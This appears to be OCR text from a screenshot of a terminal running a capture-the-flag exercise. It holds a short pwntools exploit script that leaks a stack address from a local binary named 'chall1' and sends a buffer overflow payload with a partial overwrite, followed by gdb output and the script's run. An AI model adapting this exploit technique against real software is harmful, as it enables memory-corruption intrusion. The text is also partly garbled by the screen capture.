 sam@sam-Virtual-Machine: ~/race
from pwn import *
s = process("./chall1")
s.sendline("1")
s.clean()
buf = "1"*0x41
s.sendline(buf)
buf = s.recvline()
resp = buf [6:-1]
ptr = resp[0x40:]
stack_ptr = u32(ptr)
buf_ptr = stack_ptr & 0xffffff00
buf_ptr |= 0x64
print hex(buf_ptr)
nw_ptr = p32(buf_ptr+0x40)
buf = "A"*0x40+"\xa7"+"1"*0x200
buf = "A"*0x40+"\xa4\x00"+"1"*0x1000
s.sendline("Y")
s.sendline("1")
raw_input()
s.sendline(buf)
s.interactive()
~
~
~
~
~
~
~
~
"sploit.py" 29L, 424C written 24,34 All
sam@sam-Virtual-Machine: ~
called by frame at 0xf7f67d80
Arglist at 0xffc0fcb8, args:
Locals at 0xffc0fcb8, Previous frame's sp is 0xffc0fcc0
Saved registers:
ebx at 0xffc0fcb4, ebp at 0xffc0fcb8, eip at 0xffc0fcbc
(gdb) attach 65459
A program is being debugged already.  Kill it? (y or n) y
Attaching to program: /home/sam/chall1, process 65459
Reading symbols from /lib/i386-linux-gnu/libc.so.6...(no debugging symbols
found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...d
one.
Thread 1 "chall1" stopped.
0xf7f7edb9 in __kernel_vsyscall ()
(gdb) c
Continuing.
sam@sam-Virtual-Machine: ~/race
pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/usr/lib/python2.7/subprocess.py", line 121, in _eintr_retry_call
return func(*args)
KeyboardInterrupt
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65459
0xff9cd264
[*] Switching to interactive mode
more? (y/n):
size: data: resp: 11111111111111111111111111111111111111111111111111111111
11111111
more? (y/n): $ y
size: $ 1
data: $ ASAA
resp: NFNN
more? (y/n): $
11:55 AM
2/9/2019
Murmus A B C D